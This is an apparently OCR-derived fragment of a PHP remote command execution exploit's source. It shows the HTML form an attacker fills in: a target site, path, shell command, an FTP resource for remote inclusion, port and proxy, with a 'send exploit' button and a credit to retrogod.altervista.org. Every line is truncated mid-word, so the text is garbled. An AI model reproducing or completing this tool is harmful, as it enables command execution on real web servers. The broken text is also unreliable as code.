
t {font-size: 0.8em !important} * {font-style:

on: none !important} a:link,a:active,a:visited

#99aa33; } a:hover{text-decoration: underline;

amily: Verdana, Arial, Helvetica,  sans-serif;

amily: Verdana, Arial, Helvetica,  sans-serif;

ic;}--></style></head><body><p class="Stile6">

 execution exploit **  </p><p class="Stile6">a

ttp://retrogod.altervista.org"target="_blank">

 </p> <table  width="84%"><tr><td width="43%">

 action="'
.
$_SERVER
[
PHP_SELF
]
.
'">    <p><input

ass="Stile5">* target    (ex:www.sitename.com)

name="path">  <span class="Stile5">* path (ex:

<p><input type="text" name="cmd">        <span

d   </span>   </p>   <p>   <input  type="text"

tile5"> * specify an ftp resource (ex: ftp://u

l.php) </span> </p><p>      <input type="text"

pecify  a  port other than  80 (default value)

" name="proxy"><span class="Stile5"> send  exp

t) </span>  </p>  <p>   <input   type="submit"

rm></td></tr></table></body></html>'
;